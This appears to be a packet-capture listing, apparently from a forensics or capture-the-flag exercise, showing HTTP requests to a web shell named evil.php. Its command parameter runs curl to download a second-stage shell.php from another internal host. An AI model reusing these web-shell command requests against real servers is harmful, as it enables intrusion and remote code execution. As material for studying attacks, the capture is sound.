 http contains "curl"
No. Time Source Destination Protoco Lengt Info
22327 88.839432 192.168.150.2 192.168.150.42 HTTP 348 GET /secret/.curlrc HTTP/1.1
49131 876.074143 192.168.150.1 192.168.150.42 HTTP 1194 GET /secret/192.168.150.42 HTTP/1.1
49197 887.186816 192.168.150.1 192.168.150.42 HTTP 1194 GET /secret/192.168.150.42 HTTP/1.1
49729 935.913871 192.168.150.1 192.168.150.42 HTTP 1194 GET /secret/192.168.150.42 HTTP/1.1
49958 1010.247913 192.168.150.1 192.168.150.42 HTTP 1265 GET /secret/192.168.150.42 HTTP/1.1
50505 1170.894276 192.168.150.1 192.168.150.42 HTTP 1280 GET /secret/192.168.150.42 HTTP/1.1
49942 1010.188423 192.168.150.1 192.168.150.42 HTTP 1373 GET /secret/evil.php?command=curl%20http://192.168.150.253:8080/shell.php%20-o%20
50489 1170.840704 192.168.150.1 192.168.150.42 HTTP 1388 GET /secret/evil.php?command=system(%27curl%20http://192.168.150.253:8080/shell.p
49125 876.049731 192.168.150.1 192.168.150.42 HTTP 1302 GET /secret/evil.php?command=which%20curl HTTP/1.1
49195 887.157307 192.168.150.1 192.168.150.42 HTTP 1302 GET /secret/evil.php?command=which%20curl HTTP/1.1
49723 935.889742 192.168.150.1 192.168.150.42 HTTP 1328 GET /secret/evil.php?command=which%20curl HTTP/1.1
49950 1010.211532 192.168.150.42 192.168.150.253 HTTP 159 GET /shell.php HTTP/1.1